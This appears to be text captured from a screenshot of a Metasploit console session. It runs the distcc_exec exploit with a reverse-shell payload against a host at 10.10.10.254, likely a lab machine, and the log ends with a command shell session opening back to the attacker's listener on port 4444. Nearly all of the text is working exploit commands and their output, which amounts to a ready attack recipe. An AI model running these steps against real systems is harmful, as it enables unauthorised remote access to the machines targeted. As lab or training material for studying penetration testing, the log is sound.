 msf exploit(distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(distcc_exec) > set RHOST 10.10.10.254
RHOST => 10.10.10.254
msf exploit(distcc_exec) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(distcc_exec) > exploit -z
[*] Started reverse TCP double handler on 10.10.10.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zWeLeo0UUZ6eNNTW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "zWeLeo0UUZ6eNNTW\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.10.128:4444 -> 10.10.10.254:51565) at
2017-02-28 22:58:49 +0800
[*] Session 1 created in the background.